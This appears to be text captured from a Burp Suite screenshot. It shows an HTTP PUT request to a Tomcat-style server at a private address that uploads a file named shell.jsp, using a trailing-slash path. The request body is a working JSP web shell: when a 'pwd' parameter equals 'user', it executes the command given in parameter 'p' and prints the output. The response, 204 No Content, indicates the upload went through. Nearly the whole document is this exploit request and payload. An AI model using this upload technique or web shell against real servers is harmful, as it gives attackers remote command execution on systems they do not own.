 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.31.5.7:8083
Request
Raw Params Headers Hex XML
PUT /shell.jsp/ HTTP/1.1
Host: 172.31.5.7:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 333
<%
if("user".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("p")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Apache-Coyote/1.1
Date: Sat, 01 Apr 2023 14:01:51 GMT
Connection: close